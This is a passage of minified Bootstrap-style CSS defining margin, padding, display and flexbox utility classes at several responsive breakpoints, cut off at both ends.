.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-s